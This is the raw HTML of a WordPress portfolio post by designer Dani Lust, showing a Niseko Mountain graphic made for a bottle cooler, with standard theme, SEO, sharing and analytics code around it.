

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danilust.com/merchandising/
body_size: 7321
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Merchandising - DANI LUST – IMAGINATION &amp; REALITY</title>
	<meta name="description" content="Official Website of Dani Lust – Graphic Design, Photography, Art &amp; T-Shirts. Print Design: Graphic Design for bottle cooler merchandise." />
	<link rel="canonical" href="https://www.danilust.com/merchandising/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Merchandising - DANI LUST – IMAGINATION &amp; REALITY" />
	<meta property="og:description" content="Official Website of Dani Lust – Graphic Design, Photography, Art &amp; T-Shirts. Print Design: Graphic Design for bottle cooler merchandise." />
	<meta property="og:url" content="https://www.danilust.com/merchandising/" />
	<meta property="og:site_name" content="DANI LUST – IMAGINATION &amp; REALITY" />
	<meta property="article:publisher" content="https://www.facebook.com/danilust" />
	<meta property="article:published_time" content="2018-10-02T22:10:29+00:00" />
	<meta property="article:modified_time" content="2019-01-06T12:13:57+00:00" />
	<meta property="og:image" content="https://www.danilust.com/wp-content/uploads/2018/10/niseko.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dani" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@danileopink" />
	<meta name="twitter:site" content="@danileopink" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dani" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.danilust.com/merchandising/","url":"https://www.danilust.com/merchandising/","name":"Merchandising - DANI LUST – IMAGINATION &amp; REALITY","isPartOf":{"@id":"https://danilust.de/#website"},"primaryImageOfPage":{"@id":"https://www.danilust.com/merchandising/#primaryimage"},"image":{"@id":"https://www.danilust.com/merchandising/#primaryimage"},"thumbnailUrl":"https://danilust.com/wp-content/uploads/2018/10/niseko.jpg","datePublished":"2018-10-02T22:10:29+00:00","dateModified":"2019-01-06T12:13:57+00:00","author":{"@id":"https://danilust.de/#/schema/person/6ef8e23060e6d9441996cb5e0a148d5a"},"description":"Official Website of Dani Lust – Graphic Design, Photography, Art & T-Shirts. Print Design: Graphic Design for bottle cooler merchandise.","breadcrumb":{"@id":"https://www.danilust.com/merchandising/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.danilust.com/merchandising/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.danilust.com/merchandising/#primaryimage","url":"https://danilust.com/wp-content/uploads/2018/10/niseko.jpg","contentUrl":"https://danilust.com/wp-content/uploads/2018/10/niseko.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.danilust.com/merchandising/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://danilust.de/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://danilust.de/blog/"},{"@type":"ListItem","position":3,"name":"Merchandising"}]},{"@type":"WebSite","@id":"https://danilust.de/#website","url":"https://danilust.de/","name":"DANI LUST – IMAGINATION &amp; REALITY","description":"Official Website and Online Portfolio of Dani Lust","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danilust.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://danilust.de/#/schema/person/6ef8e23060e6d9441996cb5e0a148d5a","name":"Dani","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://danilust.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9abfc8f48b3aa17d3eb8f7f105ad1f77?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9abfc8f48b3aa17d3eb8f7f105ad1f77?s=96&d=mm&r=g","caption":"Dani"},"url":"https://danilust.com/author/web1728/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DANI LUST – IMAGINATION &amp; REALITY &raquo; Feed" href="https://danilust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DANI LUST – IMAGINATION &amp; REALITY &raquo; Comments Feed" href="https://danilust.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danilust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danilust.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vscf_style-css'  href='https://danilust.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-google-lato-font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C500%2C700%2C900&#038;ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://danilust.com/wp-content/themes/vertex/css/slicknav.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='slitslider-css'  href='https://danilust.com/wp-content/themes/vertex/css/slitslider.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-css'  href='https://danilust.com/wp-content/themes/vertex/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://danilust.com/wp-content/plugins/newsletter/style.css?ver=7.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://danilust.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='https://danilust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.slicknav.min.js?ver=6.0.9' id='slicknav-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/modernizr.custom.79639.min.js?ver=6.0.9' id='vertex-modernizr-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.ba-cond.min.js?ver=6.0.9' id='cond-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.slitslider.js?ver=6.0.9' id='slitslider-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/scripts.js?ver=6.0.9' id='vertex-js'></script>
<link rel="https://api.w.org/" href="https://danilust.com/wp-json/" /><link rel="alternate" type="application/json" href="https://danilust.com/wp-json/wp/v2/posts/473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danilust.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danilust.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://danilust.com/?p=473' />
<link rel="alternate" type="application/json+oembed" href="https://danilust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanilust.com%2Fmerchandising%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danilust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanilust.com%2Fmerchandising%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40850818-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40850818-1');
</script>
    <meta name="keywords" content="Dani Lust, Daniela Lust, web design, web development, graphic design, print design, media design, video, photography, biography, music, travel, shop, city impressions, websites, links, bands, lyrics, art, digital art, tutorial, ebook, t-shirts, graphic tees, shop, recipes, food, vegan, vegetarian, fun shirts, theme shirts, eating, health">
    <meta name="copyright" content="Dani Lust - 2004-2019">
    <meta name="author" content="Dani Lust">
    <meta name="Distribution" content="Global">
    <meta name="Rating" content="General">
    <meta name="Robots" content="INDEX,FOLLOW">
    <meta name="Revisit-after" content="7 Days"><link rel="alternate" href="https://www.danilust.com/merchandising/" hreflang="x-default" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-32x32.png" sizes="32x32" />
<link rel="icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-180x180.png" />
<meta name="msapplication-TileImage" content="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-270x270.png" />
	
</head>
<body class="post-template-default single single-post postid-473 single-format-standard wp-custom-logo multiple-domain-danilust-com">
	<header id="head">
		<div class="container">
			<div class="float-header">
				<div class="logo">
					<a href="https://danilust.com/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019.png" class="custom-logo" alt="DANI LUST – IMAGINATION &amp; REALITY" srcset="https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019.png 512w, https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019-150x150.png 150w, https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a>	
				</div><!-- logo -->
				<div class="head-socials">
					<ul>
											</ul>
				</div><!-- head-socials -->
				<div class="head-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.danilust.com">Home</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://danilust.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://danilust.com/about/">About</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Graphic Design</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://danilust.com/category/graphicdesign/artillus/">Art &amp; Illustrations</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://danilust.com/category/graphicdesign/bandpromo/">Band Promotion</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://danilust.com/category/graphicdesign/ci/">Corporate Identity</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://danilust.com/category/graphicdesign/print/">Print Design</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://danilust.com/category/graphicdesign/products/">Product Design</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://danilust.com/category/graphicdesign/web/">Web Design</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Photography</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://danilust.com/category/photography/animals/">Animals</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://danilust.com/category/photography/cities/">Cities</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://danilust.com/category/photography/concerts/">Concerts</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://danilust.com/category/photography/digital-art/">Digital Art</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://danilust.com/category/photography/landscape/">Landscape</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1737"><a href="https://danilust.com/category/photography/portraits-shoots/">Portraits &amp; Shoots</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://danilust.com/category/photography/special-interest/">Special Interest</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://danilust.com/shop/">Shop</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://danilust.com/links/">Links</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://danilust.com/contact/">Contact</a></li>
</ul></div>				</div><!-- head-nav -->
				<div class="head-copyright">
					© 2004–2024 by Dani				</div><!-- head-copyright -->
			</div><!-- float-header -->
		</div><!-- container -->
	</header><!-- head --><div class="content">
	<div class="container">
		<div class="post_content">
						<article class="post_box" id="post-473" class="post-473 post type-post status-publish format-standard has-post-thumbnail hentry category-print">
				<h1>Merchandising</h1>
				<p><img class="alignnone size-full wp-image-440" src="http://danilust.com/wp-content/uploads/2018/10/niseko.jpg" alt="" width="900" height="600" srcset="https://danilust.com/wp-content/uploads/2018/10/niseko.jpg 900w, https://danilust.com/wp-content/uploads/2018/10/niseko-300x200.jpg 300w, https://danilust.com/wp-content/uploads/2018/10/niseko-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p><strong>Biddys</strong></p>
<p>Graphic design showing the Niseko Mountain for a bottle cooler</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://danilust.com/merchandising/" data-a2a-title="Merchandising"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdanilust.com%2Fmerchandising%2F&amp;linkname=Merchandising" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdanilust.com%2Fmerchandising%2F&amp;linkname=Merchandising" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdanilust.com%2Fmerchandising%2F&amp;linkname=Merchandising" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fdanilust.com%2Fmerchandising%2F&amp;linkname=Merchandising" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdanilust.com%2Fmerchandising%2F&amp;linkname=Merchandising" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fdanilust.com%2Fmerchandising%2F&amp;linkname=Merchandising" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													<div class="post-nav">
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danilust.com/led-christmas-card/" rel="prev">&#8592; LED Christmas Card</a></div><div class="nav-next"><a href="https://danilust.com/tri-fold-flyer-2/" rel="next">Tri-fold Flyer &#8594;</a></div></div>
	</nav>				</div>
			</article>
			<div class="clear"></div>
					</div>
	</div>
</div>
		<footer id="foot">
			<div class="main-foot">
				<div class="container">
					<div class="foot-col">
						<div id="text-2" class="widget_box footer_box widget_text"><h3 class="footer_title">Does reality actually exist without imagination?</h3>			<div class="textwidget"><p>Everything created by mankind was based on imagination –<br />
a smart idea made up in a creative mind and turned into reality. Welcome aboard and let the journey begin.</p>
</div>
		</div>					</div>
					<div class="foot-col">
						
		<div id="recent-posts-3" class="widget_box footer_box widget_recent_entries">
		<h3 class="footer_title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://danilust.com/tatort-jsa/">TATORT Jochen Schweizer Arena</a>
									</li>
											<li>
